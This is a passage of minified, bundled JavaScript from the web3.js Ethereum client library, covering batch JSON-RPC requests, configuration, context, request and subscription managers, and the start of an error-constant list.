i=r(6825),o=r(1633);t.DEFAULT_BATCH_REQUEST_TIMEOUT=1e3,t.Web3BatchRequest=class{constructor(e){this._requestManager=e,this._requests=new Map}get requests(){return[...this._requests.values()].map((e=>e.payload))}add(e){const t=i.jsonRpc.toPayload(e),r=new i.Web3DeferredPromise;return this._requests.set(t.id,{payload:t,promise:r}),r}execute(e){return n(this,void 0,void 0,(function*(){var r;if(0===this.requests.length)return Promise.resolve([]);const n=new i.Web3DeferredPromise({timeout:null!==(r=null==e?void 0:e.timeout)&&void 0!==r?r:t.DEFAULT_BATCH_REQUEST_TIMEOUT,eagerStart:!0,timeoutMessage:"Batch request timeout"});return this._processBatchRequest(n).catch((e=>n.reject(e))),n.catch((e=>{e instanceof o.OperationTimeoutError&&this._abortAllRequests("Batch request timeout"),n.reject(e)})),n}))}_processBatchRequest(e){return n(this,void 0,void 0,(function*(){var t,r;const n=yield this._requestManager.sendBatch([...this._requests.values()].map((e=>e.payload)));if(n.length!==this._requests.size)throw this._abortAllRequests("Invalid batch response"),new o.ResponseError(n,`Batch request size mismatch the results size. Requests: ${this._requests.size}, Responses: ${n.length}`);const s=this.requests.map((e=>e.id)).map(Number).sort(((e,t)=>e-t)),a=n.map((e=>e.id)).map(Number).sort(((e,t)=>e-t));if(JSON.stringify(s)!==JSON.stringify(a))throw this._abortAllRequests("Invalid batch response"),new o.ResponseError(n,`Batch request mismatch the results. Requests: [${s.join()}], Responses: [${a.join()}]`);for(const e of n)i.jsonRpc.isResponseWithResult(e)?null===(t=this._requests.get(e.id))||void 0===t||t.promise.resolve(e.result):i.jsonRpc.isResponseWithError(e)&&(null===(r=this._requests.get(e.id))||void 0===r||r.promise.reject(e.error));e.resolve(n)}))}_abortAllRequests(e){for(const{promise:t}of this._requests.values())t.reject(new o.OperationAbortError(e))}}},6063:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Web3Config=t.Web3ConfigEvent=void 0;const n=r(7797),i=r(1633),o=r(6825),s=r(5412);var a;!function(e){e.CONFIG_CHANGE="CONFIG_CHANGE"}(a||(t.Web3ConfigEvent=a={}));class c extends s.Web3EventEmitter{constructor(e){super(),this.config={handleRevert:!1,defaultAccount:void 0,defaultBlock:"latest",transactionBlockTimeout:50,transactionConfirmationBlocks:24,transactionPollingInterval:1e3,transactionPollingTimeout:75e4,transactionReceiptPollingInterval:void 0,transactionSendTimeout:75e4,transactionConfirmationPollingInterval:void 0,blockHeaderTimeout:10,maxListenersWarningThreshold:100,contractDataInputFill:"data",defaultNetworkId:void 0,defaultChain:"mainnet",defaultHardfork:"london",defaultCommon:void 0,defaultTransactionType:"0x2",defaultMaxPriorityFeePerGas:(0,o.toHex)(25e8),enableExperimentalFeatures:{useSubscriptionWhenCheckingBlockTimeout:!1,useRpcCallSpecification:!1},transactionBuilder:void 0,transactionTypeParser:void 0,customTransactionSchema:void 0,defaultReturnFormat:n.DEFAULT_RETURN_FORMAT,ignoreGasPricing:!1},this.setConfig(null!=e?e:{})}setConfig(e){const t=Object.keys(e);for(const r of t)this._triggerConfigChange(r,e[r]),(0,o.isNullish)(e[r])||"number"!=typeof e[r]||"maxListenersWarningThreshold"!==r||this.setMaxListenerWarningThreshold(Number(e[r]));Object.assign(this.config,e)}get handleRevert(){return this.config.handleRevert}set handleRevert(e){this._triggerConfigChange("handleRevert",e),this.config.handleRevert=e}get contractDataInputFill(){return this.config.contractDataInputFill}set contractDataInputFill(e){this._triggerConfigChange("contractDataInputFill",e),this.config.contractDataInputFill=e}get defaultAccount(){return this.config.defaultAccount}set defaultAccount(e){this._triggerConfigChange("defaultAccount",e),this.config.defaultAccount=e}get defaultBlock(){return this.config.defaultBlock}set defaultBlock(e){this._triggerConfigChange("defaultBlock",e),this.config.defaultBlock=e}get transactionSendTimeout(){return this.config.transactionSendTimeout}set transactionSendTimeout(e){this._triggerConfigChange("transactionSendTimeout",e),this.config.transactionSendTimeout=e}get transactionBlockTimeout(){return this.config.transactionBlockTimeout}set transactionBlockTimeout(e){this._triggerConfigChange("transactionBlockTimeout",e),this.config.transactionBlockTimeout=e}get transactionConfirmationBlocks(){return this.config.transactionConfirmationBlocks}set transactionConfirmationBlocks(e){this._triggerConfigChange("transactionConfirmationBlocks",e),this.config.transactionConfirmationBlocks=e}get transactionPollingInterval(){return this.config.transactionPollingInterval}set transactionPollingInterval(e){this._triggerConfigChange("transactionPollingInterval",e),this.config.transactionPollingInterval=e,this.transactionReceiptPollingInterval=e,this.transactionConfirmationPollingInterval=e}get transactionPollingTimeout(){return this.config.transactionPollingTimeout}set transactionPollingTimeout(e){this._triggerConfigChange("transactionPollingTimeout",e),this.config.transactionPollingTimeout=e}get transactionReceiptPollingInterval(){return this.config.transactionReceiptPollingInterval}set transactionReceiptPollingInterval(e){this._triggerConfigChange("transactionReceiptPollingInterval",e),this.config.transactionReceiptPollingInterval=e}get transactionConfirmationPollingInterval(){return this.config.transactionConfirmationPollingInterval}set transactionConfirmationPollingInterval(e){this._triggerConfigChange("transactionConfirmationPollingInterval",e),this.config.transactionConfirmationPollingInterval=e}get blockHeaderTimeout(){return this.config.blockHeaderTimeout}set blockHeaderTimeout(e){this._triggerConfigChange("blockHeaderTimeout",e),this.config.blockHeaderTimeout=e}get enableExperimentalFeatures(){return this.config.enableExperimentalFeatures}set enableExperimentalFeatures(e){this._triggerConfigChange("enableExperimentalFeatures",e),this.config.enableExperimentalFeatures=e}get maxListenersWarningThreshold(){return this.config.maxListenersWarningThreshold}set maxListenersWarningThreshold(e){this._triggerConfigChange("maxListenersWarningThreshold",e),this.setMaxListenerWarningThreshold(e),this.config.maxListenersWarningThreshold=e}get defaultReturnFormat(){return this.config.defaultReturnFormat}set defaultReturnFormat(e){this._triggerConfigChange("defaultReturnFormat",e),this.config.defaultReturnFormat=e}get defaultNetworkId(){return this.config.defaultNetworkId}set defaultNetworkId(e){this._triggerConfigChange("defaultNetworkId",e),this.config.defaultNetworkId=e}get defaultChain(){return this.config.defaultChain}set defaultChain(e){if(!(0,o.isNullish)(this.config.defaultCommon)&&!(0,o.isNullish)(this.config.defaultCommon.baseChain)&&e!==this.config.defaultCommon.baseChain)throw new i.ConfigChainMismatchError(this.config.defaultChain,e);this._triggerConfigChange("defaultChain",e),this.config.defaultChain=e}get defaultHardfork(){return this.config.defaultHardfork}set defaultHardfork(e){if(!(0,o.isNullish)(this.config.defaultCommon)&&!(0,o.isNullish)(this.config.defaultCommon.hardfork)&&e!==this.config.defaultCommon.hardfork)throw new i.ConfigHardforkMismatchError(this.config.defaultCommon.hardfork,e);this._triggerConfigChange("defaultHardfork",e),this.config.defaultHardfork=e}get defaultCommon(){return this.config.defaultCommon}set defaultCommon(e){if(!(0,o.isNullish)(this.config.defaultHardfork)&&!(0,o.isNullish)(e)&&!(0,o.isNullish)(e.hardfork)&&this.config.defaultHardfork!==e.hardfork)throw new i.ConfigHardforkMismatchError(this.config.defaultHardfork,e.hardfork);if(!(0,o.isNullish)(this.config.defaultChain)&&!(0,o.isNullish)(e)&&!(0,o.isNullish)(e.baseChain)&&this.config.defaultChain!==e.baseChain)throw new i.ConfigChainMismatchError(this.config.defaultChain,e.baseChain);this._triggerConfigChange("defaultCommon",e),this.config.defaultCommon=e}get ignoreGasPricing(){return this.config.ignoreGasPricing}set ignoreGasPricing(e){this._triggerConfigChange("ignoreGasPricing",e),this.config.ignoreGasPricing=e}get defaultTransactionType(){return this.config.defaultTransactionType}set defaultTransactionType(e){this._triggerConfigChange("defaultTransactionType",e),this.config.defaultTransactionType=e}get defaultMaxPriorityFeePerGas(){return this.config.defaultMaxPriorityFeePerGas}set defaultMaxPriorityFeePerGas(e){this._triggerConfigChange("defaultMaxPriorityFeePerGas",e),this.config.defaultMaxPriorityFeePerGas=e}get transactionBuilder(){return this.config.transactionBuilder}set transactionBuilder(e){this._triggerConfigChange("transactionBuilder",e),this.config.transactionBuilder=e}get transactionTypeParser(){return this.config.transactionTypeParser}set transactionTypeParser(e){this._triggerConfigChange("transactionTypeParser",e),this.config.transactionTypeParser=e}get customTransactionSchema(){return this.config.customTransactionSchema}set customTransactionSchema(e){this._triggerConfigChange("customTransactionSchema",e),this.config.customTransactionSchema=e}_triggerConfigChange(e,t){this.emit(a.CONFIG_CHANGE,{name:e,oldValue:this.config[e],newValue:t})}}t.Web3Config=c},3818:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.Web3EthPluginBase=t.Web3PluginBase=t.Web3Context=void 0;const i=r(1633),o=r(6825),s=r(2054),a=r(7796),c=r(3647),u=r(6063),d=r(904),l=r(7120);class h extends u.Web3Config{constructor(e){var t;if(super(),this.providers=d.Web3RequestManager.providers,(0,o.isNullish)(e)||"string"==typeof e&&""!==e.trim()||(0,a.isSupportedProvider)(e))return this._requestManager=new d.Web3RequestManager(e),void(this._subscriptionManager=new l.Web3SubscriptionManager(this._requestManager,{}));const{config:r,provider:n,requestManager:i,subscriptionManager:s,registeredSubscriptions:c,accountProvider:u,wallet:h,requestManagerMiddleware:f}=e;this.setConfig(null!=r?r:{}),this._requestManager=null!=i?i:new d.Web3RequestManager(n,null===(t=null==r?void 0:r.enableExperimentalFeatures)||void 0===t?void 0:t.useSubscriptionWhenCheckingBlockTimeout,f),this._subscriptionManager=s||new l.Web3SubscriptionManager(this.requestManager,null!=c?c:{}),u&&(this._accountProvider=u),h&&(this._wallet=h)}get requestManager(){return this._requestManager}get subscriptionManager(){return this._subscriptionManager}get wallet(){return this._wallet}get accountProvider(){return this._accountProvider}static fromContextObject(...e){return new this(...e.reverse())}getContextObject(){var e;return{config:this.config,provider:this.provider,requestManager:this.requestManager,subscriptionManager:this.subscriptionManager,registeredSubscriptions:null===(e=this.subscriptionManager)||void 0===e?void 0:e.registeredSubscriptions,providers:this.providers,wallet:this.wallet,accountProvider:this.accountProvider}}use(e,...t){const r=new e(...[...t,this.getContextObject()]);return this.on(u.Web3ConfigEvent.CONFIG_CHANGE,(e=>{r.setConfig({[e.name]:e.newValue})})),this[e.name]=r,r}link(e){this.setConfig(e.config),this._requestManager=e.requestManager,this.provider=e.provider,this._subscriptionManager=e.subscriptionManager,this._wallet=e.wallet,this._accountProvider=e._accountProvider,e.on(u.Web3ConfigEvent.CONFIG_CHANGE,(e=>{this.setConfig({[e.name]:e.newValue})}))}registerPlugin(e){if(void 0!==this[e.pluginNamespace])throw new i.ExistingPluginNamespaceError(e.pluginNamespace);const t={[e.pluginNamespace]:e};t[e.pluginNamespace].link(this),Object.assign(this,t)}get provider(){return this.currentProvider}set provider(e){this.requestManager.setProvider(e)}get currentProvider(){return this.requestManager.provider}set currentProvider(e){this.requestManager.setProvider(e)}get givenProvider(){return h.givenProvider}setProvider(e){return this.provider=e,!0}setRequestManagerMiddleware(e){this.requestManager.setMiddleware(e)}get BatchRequest(){return c.Web3BatchRequest.bind(void 0,this._requestManager)}extend(e){var t;return e.property&&!this[e.property]&&(this[e.property]={}),null===(t=e.methods)||void 0===t||t.forEach((t=>{const r=(...e)=>n(this,void 0,void 0,(function*(){return this.requestManager.send({method:t.call,params:e})}));e.property?this[e.property][t.name]=r:this[t.name]=r})),this}}t.Web3Context=h,h.providers=d.Web3RequestManager.providers;class f extends h{registerNewTransactionType(e,t){s.TransactionFactory.registerTransactionType(e,t)}}t.Web3PluginBase=f,t.Web3EthPluginBase=class extends f{}},5412:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Web3EventEmitter=void 0;const n=r(6825);t.Web3EventEmitter=class{constructor(){this._emitter=new n.EventEmitter}on(e,t){this._emitter.on(e,t)}once(e,t){this._emitter.once(e,t)}off(e,t){this._emitter.off(e,t)}emit(e,t){this._emitter.emit(e,t)}listenerCount(e){return this._emitter.listenerCount(e)}listeners(e){return this._emitter.listeners(e)}eventNames(){return this._emitter.eventNames()}removeAllListeners(){return this._emitter.removeAllListeners()}setMaxListenerWarningThreshold(e){this._emitter.setMaxListeners(e)}getMaxListeners(){return this._emitter.getMaxListeners()}}},4019:function(e,t,r){"use strict";var n,i=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.Web3PromiEvent=void 0;const o=r(5412);class s extends o.Web3EventEmitter{constructor(e){super(),this[n]="Promise",this._promise=new Promise(e)}then(e,t){return i(this,void 0,void 0,(function*(){return this._promise.then(e,t)}))}catch(e){return i(this,void 0,void 0,(function*(){return this._promise.catch(e)}))}finally(e){return i(this,void 0,void 0,(function*(){return this._promise.finally(e)}))}on(e,t){return super.on(e,t),this}once(e,t){return super.once(e,t),this}}t.Web3PromiEvent=s,n=Symbol.toStringTag},904:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))},i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.Web3RequestManager=t.Web3RequestManagerEvent=void 0;const o=r(1633),s=i(r(3655)),a=i(r(5037)),c=r(6825),u=r(7796),d=r(5412);var l;!function(e){e.PROVIDER_CHANGED="PROVIDER_CHANGED",e.BEFORE_PROVIDER_CHANGE="BEFORE_PROVIDER_CHANGE"}(l||(t.Web3RequestManagerEvent=l={}));const h={HttpProvider:s.default,WebsocketProvider:a.default};class f extends d.Web3EventEmitter{constructor(e,t,r){super(),(0,c.isNullish)(e)||this.setProvider(e),this.useRpcCallSpecification=t,(0,c.isNullish)(r)||(this.middleware=r)}static get providers(){return h}get provider(){return this._provider}get providers(){return h}setProvider(e){let t;if(e&&"string"==typeof e&&this.providers)if(/^http(s)?:\/\//i.test(e))t=new this.providers.HttpProvider(e);else{if(!/^ws(s)?:\/\//i.test(e))throw new o.ProviderError(`Can't autodetect provider for "${e}"`);t=new this.providers.WebsocketProvider(e)}else t=(0,c.isNullish)(e)?void 0:e;return this.emit(l.BEFORE_PROVIDER_CHANGE,this._provider),this._provider=t,this.emit(l.PROVIDER_CHANGED,this._provider),!0}setMiddleware(e){this.middleware=e}send(e){return n(this,void 0,void 0,(function*(){const t=Object.assign({},e);let r=yield this._sendRequest(t);if((0,c.isNullish)(this.middleware)||(r=yield this.middleware.processResponse(r)),c.jsonRpc.isResponseWithResult(r))return r.result;throw new o.ResponseError(r)}))}sendBatch(e){return n(this,void 0,void 0,(function*(){return yield this._sendRequest(e)}))}_sendRequest(e){return n(this,void 0,void 0,(function*(){const{provider:t}=this;if((0,c.isNullish)(t))throw new o.ProviderError("Provider not available. Use `.setProvider` or `.provider=` to initialize the provider.");let r=c.jsonRpc.isBatchRequest(e)?c.jsonRpc.toBatchPayload(e):c.jsonRpc.toPayload(e);if((0,c.isNullish)(this.middleware)||(r=yield this.middleware.processRequest(r)),(0,u.isWeb3Provider)(t)){let e;try{e=yield t.request(r)}catch(t){e=t}return this._processJsonRpcResponse(r,e,{legacy:!1,error:!1})}if((0,u.isEIP1193Provider)(t))return t.request(r).then((e=>this._processJsonRpcResponse(r,e,{legacy:!0,error:!1}))).catch((e=>this._processJsonRpcResponse(r,e,{legacy:!0,error:!0})));if((0,u.isLegacyRequestProvider)(t))return new Promise(((e,n)=>{const i=e=>{n(this._processJsonRpcResponse(r,e,{legacy:!0,error:!0}))},o=t=>e(this._processJsonRpcResponse(r,t,{legacy:!0,error:!1})),s=t.request(r,((e,t)=>e?i(e):o(t)));(0,c.isPromise)(s)&&s.then(o).catch((e=>{try{const t=this._processJsonRpcResponse(r,e,{legacy:!0,error:!0});n(t)}catch(e){n(e)}}))}));if((0,u.isLegacySendProvider)(t))return new Promise(((e,n)=>{t.send(r,((t,i)=>{if(t)return n(this._processJsonRpcResponse(r,t,{legacy:!0,error:!0}));if((0,c.isNullish)(i))throw new o.ResponseError({},'Got a "nullish" response from provider.');return e(this._processJsonRpcResponse(r,i,{legacy:!0,error:!1}))}))}));if((0,u.isLegacySendAsyncProvider)(t))return t.sendAsync(r).then((e=>this._processJsonRpcResponse(r,e,{legacy:!0,error:!1}))).catch((e=>this._processJsonRpcResponse(r,e,{legacy:!0,error:!0})));throw new o.ProviderError("Provider does not have a request or send method to use.")}))}_processJsonRpcResponse(e,t,{legacy:r,error:n}){if((0,c.isNullish)(t))return this._buildResponse(e,null,n);if(c.jsonRpc.isResponseWithError(t)){if(this.useRpcCallSpecification&&(0,c.isResponseRpcError)(t)){const e=t;if(o.rpcErrorsMap.get(e.error.code))throw new(0,o.rpcErrorsMap.get(e.error.code).error)(e);throw new o.RpcError(e)}if(!f._isReverted(t))throw new o.InvalidResponseError(t,e)}if(c.jsonRpc.isResponseWithResult(t))return t;if(t instanceof Error)throw f._isReverted(t),t;if(!r&&c.jsonRpc.isBatchRequest(e)&&c.jsonRpc.isBatchResponse(t))return t;if(r&&!n&&c.jsonRpc.isBatchRequest(e))return t;if(r&&n&&c.jsonRpc.isBatchRequest(e))throw t;if(r&&!c.jsonRpc.isResponseWithError(t)&&!c.jsonRpc.isResponseWithResult(t))return this._buildResponse(e,t,n);if(c.jsonRpc.isBatchRequest(e)&&!Array.isArray(t))throw new o.ResponseError(t,"Got normal response for a batch request.");if(!c.jsonRpc.isBatchRequest(e)&&Array.isArray(t))throw new o.ResponseError(t,"Got batch response for a normal request.");throw new o.ResponseError(t,"Invalid response")}static _isReverted(e){let t;if(c.jsonRpc.isResponseWithError(e)?t=e.error:e instanceof Error&&(t=e),null==t?void 0:t.message.includes("revert"))throw new o.ContractExecutionError(t);return!1}_buildResponse(e,t,r){const n={jsonrpc:"2.0",id:c.jsonRpc.isBatchRequest(e)?e[0].id:"id"in e?e.id:null};return r?Object.assign(Object.assign({},n),{error:t}):Object.assign(Object.assign({},n),{result:t})}}t.Web3RequestManager=f},7120:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.Web3SubscriptionManager=void 0;const i=r(7797),o=r(1633),s=r(6825),a=r(7796),c=r(904);t.Web3SubscriptionManager=class{constructor(e,t,r=!1){this.requestManager=e,this.registeredSubscriptions=t,this.tolerateUnlinkedSubscription=r,this._subscriptions=new Map,this.requestManager.on(c.Web3RequestManagerEvent.BEFORE_PROVIDER_CHANGE,(()=>n(this,void 0,void 0,(function*(){yield this.unsubscribe()})))),this.requestManager.on(c.Web3RequestManagerEvent.PROVIDER_CHANGED,(()=>{this.clear(),this.listenToProviderEvents()})),this.listenToProviderEvents()}listenToProviderEvents(){const e=this.requestManager.provider;this.requestManager.provider&&("function"!=typeof(null==e?void 0:e.supportsSubscriptions)||(null==e?void 0:e.supportsSubscriptions()))&&"function"==typeof this.requestManager.provider.on&&("function"==typeof this.requestManager.provider.request?this.requestManager.provider.on("message",(e=>this.messageListener(e))):e.on("data",(e=>this.messageListener(e))))}messageListener(e){var t,r,n;if(!e)throw new o.SubscriptionError("Should not call messageListener with no data. Type was");const i=(null===(t=e.params)||void 0===t?void 0:t.subscription)||(null===(r=e.data)||void 0===r?void 0:r.subscription)||(null===(n=e.id)||void 0===n?void 0:n.toString(16));if(i){const t=this._subscriptions.get(i);null==t||t.processSubscriptionData(e)}}subscribe(e,t){return n(this,arguments,void 0,(function*(e,t,r=i.DEFAULT_RETURN_FORMAT){const n=this.registeredSubscriptions[e];if(!n)throw new o.SubscriptionError("Invalid subscription type");const s=new n(null!=t?t:void 0,{subscriptionManager:this,returnFormat:r});return yield this.addSubscription(s),s}))}get subscriptions(){return this._subscriptions}addSubscription(e){return n(this,void 0,void 0,(function*(){if(!this.requestManager.provider)throw new o.ProviderError("Provider not available");if(!this.supportsSubscriptions())throw new o.SubscriptionError("The current provider does not support subscriptions");if(e.id&&this._subscriptions.has(e.id))throw new o.SubscriptionError(`Subscription with id "${e.id}" already exists`);if(yield e.sendSubscriptionRequest(),(0,s.isNullish)(e.id))throw new o.SubscriptionError("Subscription is not subscribed yet.");return this._subscriptions.set(e.id,e),e.id}))}removeSubscription(e){return n(this,void 0,void 0,(function*(){const{id:t}=e;if((0,s.isNullish)(t))throw new o.SubscriptionError("Subscription is not subscribed yet. Or, had already been unsubscribed but not through the Subscription Manager.");if(!this._subscriptions.has(t)&&!this.tolerateUnlinkedSubscription)throw new o.SubscriptionError(`Subscription with id "${t.toString()}" does not exists`);return yield e.sendUnsubscribeRequest(),this._subscriptions.delete(t),t}))}unsubscribe(e){return n(this,void 0,void 0,(function*(){const t=[];for(const[r,n]of this.subscriptions.entries())(!e||"function"==typeof e&&e({id:r,sub:n}))&&t.push(this.removeSubscription(n));return Promise.all(t)}))}clear(){this._subscriptions.clear()}supportsSubscriptions(){return!(0,s.isNullish)(this.requestManager.provider)&&(0,a.isSupportSubscriptions)(this.requestManager.provider)}}},943:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.Web3Subscription=void 0;const i=r(7797),o=r(6825),s=r(7120),a=r(5412);class c extends a.Web3EventEmitter{constructor(e,t){var r;super(),this.args=e;const{requestManager:n}=t,{subscriptionManager:o}=t;this._subscriptionManager=n?new s.Web3SubscriptionManager(n,{},!0):o,this._returnFormat=null!==(r=null==t?void 0:t.returnFormat)&&void 0!==r?r:i.DEFAULT_RETURN_FORMAT}get id(){return this._id}get lastBlock(){return this._lastBlock}subscribe(){return n(this,void 0,void 0,(function*(){return this._subscriptionManager.addSubscription(this)}))}processSubscriptionData(e){var t,r;(null==e?void 0:e.data)?this._processSubscriptionResult(null!==(r=null===(t=null==e?void 0:e.data)||void 0===t?void 0:t.result)&&void 0!==r?r:null==e?void 0:e.data):e&&o.jsonRpc.isResponseWithNotification(e)&&this._processSubscriptionResult(null==e?void 0:e.params.result)}sendSubscriptionRequest(){return n(this,void 0,void 0,(function*(){return this._id=yield this._subscriptionManager.requestManager.send({method:"eth_subscribe",params:this._buildSubscriptionParams()}),this.emit("connected",this._id),this._id}))}get returnFormat(){return this._returnFormat}get subscriptionManager(){return this._subscriptionManager}resubscribe(){return n(this,void 0,void 0,(function*(){yield this.unsubscribe(),yield this.subscribe()}))}unsubscribe(){return n(this,void 0,void 0,(function*(){this.id&&(yield this._subscriptionManager.removeSubscription(this))}))}sendUnsubscribeRequest(){return n(this,void 0,void 0,(function*(){yield this._subscriptionManager.requestManager.send({method:"eth_unsubscribe",params:[this.id]}),this._id=void 0}))}formatSubscriptionResult(e){return e}_processSubscriptionResult(e){this.emit("data",this.formatSubscriptionResult(e))}_processSubscriptionError(e){this.emit("error",e)}_buildSubscriptionParams(){throw new Error("Implement in the child class")}}t.Web3Subscription=c},3394:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ERR_TX_POLLING_TIMEOUT=t.ERR_TX_DATA_AND_INPUT=t.ERR_TX_UNSUPPORTED_TYPE=t.ERR_TX_UNSUPPORTED_EIP_1559=t.ERR_TX_UNABLE_TO_POPULATE_NONCE=t.ERR_TX_INVALID_NONCE_OR_CHAIN_ID=t.ERR_TX_INVALID_OBJECT=t.ERR_TX_INVALID_LEGACY_FEE_MARKET=t.ERR_TX_INVALID_FEE_MARKET_GAS_PRICE=t.ERR_TX_INVALID_FEE_MARKET_GAS=t.ERR_TX_INVALID_LEGACY_GAS=t.ERR_TX_MISSING_GAS=t.ERR_TX_MISSING_CHAIN_INFO=t.ERR_TX_INVALID_CHAIN_INFO=t.ERR_TX_CHAIN_ID_MISMATCH=t.ERR_TX_MISSING_CUSTOM_CHAIN_ID=t.ERR_TX_MISSING_CUSTOM_CHAIN=t.ERR_TX_INVALID_CALL=t.ERR_TX_INVALID_SENDER=t.ERR_RAW_TX_UNDEFINED=t.ERR_TX_OUT_OF_GAS=t.ERR_TX_REVERT_WITHOUT_REASON=t.ERR_TX_CONTRACT_NOT_STORED=t.ERR_TX_NO_CONTRACT_ADDRESS=t.ERR_TX_REVERT_TRANSACTION=t.ERR_TX_REVERT_INSTRUCTION=t.ERR_TX=t.ERR_CONTRACT_TX_DATA_AND_INPUT=t.ERR_CONTRACT_EXECUTION_REVERTED=t.ERR_CONTRACT_INSTANTIATION=t.ERR_CONTRACT_MISSING_FROM_ADDRESS=t.ERR_CONTRACT_MISSING_ADDRESS=t.ERR_CONTRACT_MISSING_DEPLOY_DATA=t.ERR_CONTRACT_RESERVED_EVENT=t.ERR_CONTRACT_EVENT_NOT_EXISTS=t.ERR_CONTRACT_REQUIRED_CALLBACK=t.ERR_CONTRACT_ABI_MISSING=t.ERR_CONTRACT_RESOLVER_MISSING=t.ERR_CONTRACT=t.ERR_MULTIPLE_ERRORS=t.ERR_INVALID_METHOD_PARAMS=t.ERR_EXISTING_PLUGIN_NAMESPACE=t.ERR_ABI_ENCODING=t.ERR_OPERATION_ABORT=t.ERR_OPERATION_TIMEOUT=t.ERR_METHOD_NOT_IMPLEMENTED=t.ERR_FORMATTERS=t.ERR_PARAM=t.ERR_INVALID_RESPONSE=t.ERR_RESPONSE=void 0,t.ERR_INVALID_BYTES=t.ERR_INVALID_STRING=t.ERR_ENS_NETWORK_NOT_SYNCED=t.ERR_ENS_UNSUPPORTED_NETWORK=t.ERR_ENS_CHECK_INTERFACE_SUPPORT=t.JSONRPC_ERR_CHAIN_DISCONNECTED=t.JSONRPC_ERR_DISCONNECTED=t.JSONRPC_ERR_UNSUPPORTED_METHOD=t.JSONRPC_ERR_UNAUTHORIZED=t.JSONRPC_ERR_REJECTED_REQUEST=t.GENESIS_BLOCK_NUMBER=t.ERR_INVALID_SIGNATURE=t.ERR_SIGNATURE_FAILED=t.ERR_PBKDF2_ITERATIONS=t.ERR_INVALID_KEYSTORE=t.ERR_IV_LENGTH=t.ERR_INVALID_PASSWORD=t.ERR_KEY_VERSION_UNSUPPORTED=t.ERR_KEY_DERIVATION_FAIL=t.ERR_UNSUPPORTED_KDF=t.ERR_INVALID_PRIVATE_KEY=t.ERR_PRIVATE_KEY_LENGTH=t.ERR_WS_PROVIDER=t.ERR_SUBSCRIPTION=t.ERR_INVALID_CLIENT=t.ERR_INVALID_PROVIDER=t.ERR_PROVIDER=t.ERR_REQ_ALREADY_SENT=t.ERR_CONN_PENDING_REQUESTS=t.ERR_CONN_MAX_ATTEMPTS=t.ERR_CONN_CLOSE=t.ERR_CONN_NOT_OPEN=t.ERR_CONN_TIMEOUT=t.ERR_CONN_INVALID=t.ERR_CONN=t.ERR_TX_GAS_MISMATCH_INNER_ERROR=t.ERR_TX_MISSING_GAS_INNER_ERROR=t.ERR_TX_INVALID_PROPERTIES_FOR_TYPE=t.ERR_TX_REVERT_TRANSACTION_CUSTOM_ERROR=t.ERR_TX_INVALID_RECEIVER=t.ERR_TX_HARDFORK_MISMATCH=t.ERR_TX_CHAIN_MISMATCH=t.ERR_TX_GAS_MISMATCH=t.ERR_TX_SIGNING=t.ERR_TX_BLOCK_TIMEOUT=t.ERR_TX_SEND_TIMEOUT=t.ERR_TX_NOT_FOUND=t.ERR_TX_LOCAL_WALLET_NOT_AVAILABLE=t.ERR_TX_RECEIPT_MISSING_BLOCK_NUMBER=t.ERR_TX_RECEIPT_MISSING_OR_BLOCKHASH_NULL=void 0,t.ERR_RPC_NOT_SUPPORTED=t.ERR_RPC_LIMIT_EXCEEDED=t.ERR_RPC_UNSUPPORTED_METHOD=t.ERR_RPC_TRANSACTION_REJECTED=t.ERR_RPC_UNAVAILABLE_RESOURCE=t.ERR_RPC_MISSING_RESOURCE=t.ERR_RPC_INVALID_INPUT=t.ERR_RPC_INTERNAL_ERROR=t.ERR_RPC_INVALID_PARAMS=t.ERR_RPC_INVALID_METHOD=t.ERR_RPC_INVALID_REQUEST=t.ERR_RPC_INVALID_JSON=t.ERR_SCHEMA_FORMAT=t.ERR_CORE_CHAIN_MISMATCH=t.ERR_CORE_HARDFORK_MISMATCH=t.ERR_VALIDATION=t.ERR_INVALID_INTEGER=t.ERR_INVALID_NIBBLE_WIDTH=t.ERR_INVALID_TYPE_ABI=t.ERR_INVALID_BLOCK=t.ERR_INVALID_LARGE_VALUE=t.ERR_INVALID_SIZE=t.ERR_INVALID_UNSIGNED_INTEGER=t.ERR_INVALID_BOOLEAN=t.ERR_INVALID_TYPE=t.ERR_INVALID_HEX=t.ERR_INVALID_ADDRESS=t.ERR_INVALID_UNIT=t.ERR_INVALID_NUMBER=void 